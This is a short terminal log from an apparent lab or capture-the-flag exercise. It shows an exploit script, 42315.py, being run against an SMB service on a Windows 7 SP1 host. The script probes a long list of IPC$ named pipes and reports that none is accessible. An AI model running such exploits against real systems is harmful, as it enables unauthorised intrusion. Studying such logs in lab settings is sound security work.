 user@kali:~/Desktop$ python3 42315.py 10.10.10.40
Target OS: Windows 7 Professional 7601 Service Pack 1
[!!!] trying pipe \\10.10.10.40\IPC$\netlogon
[!!!] trying pipe \\10.10.10.40\IPC$\lsarpc
[!!!] trying pipe \\10.10.10.40\IPC$\samr
[!!!] trying pipe \\10.10.10.40\IPC$\browser
[!!!] trying pipe \\10.10.10.40\IPC$\atsvc
[!!!] trying pipe \\10.10.10.40\IPC$\DAV RPC SERVICE
[!!!] trying pipe \\10.10.10.40\IPC$\epmapper
[!!!] trying pipe \\10.10.10.40\IPC$\eventlog
[!!!] trying pipe \\10.10.10.40\IPC$\InitShutdown
[!!!] trying pipe \\10.10.10.40\IPC$\keysvc
[!!!] trying pipe \\10.10.10.40\IPC$\lsass
[!!!] trying pipe \\10.10.10.40\IPC$\LSM_API_service
[!!!] trying pipe \\10.10.10.40\IPC$\ntsvcs
[!!!] trying pipe \\10.10.10.40\IPC$\plugplay
[!!!] trying pipe \\10.10.10.40\IPC$\protected_storage
[!!!] trying pipe \\10.10.10.40\IPC$\router
[!!!] trying pipe \\10.10.10.40\IPC$\SapiServerPipeS-1-5-5-0-70123
[!!!] trying pipe \\10.10.10.40\IPC$\scerpc
[!!!] trying pipe \\10.10.10.40\IPC$\srvsvc
[!!!] trying pipe \\10.10.10.40\IPC$\tapsrv
[!!!] trying pipe \\10.10.10.40\IPC$\trkwks
[!!!] trying pipe \\10.10.10.40\IPC$\W32TIME_ALT
[!!!] trying pipe \\10.10.10.40\IPC$\wkssvc
[!!!] trying pipe \\10.10.10.40\IPC$\PIPE_EVENTROOT\CIMV2SCM EVENT PROVIDER
[!!!] trying pipe \\10.10.10.40\IPC$\db2remotecmd
Not found accessible named pipe
Done
user@kali:~/Desktop$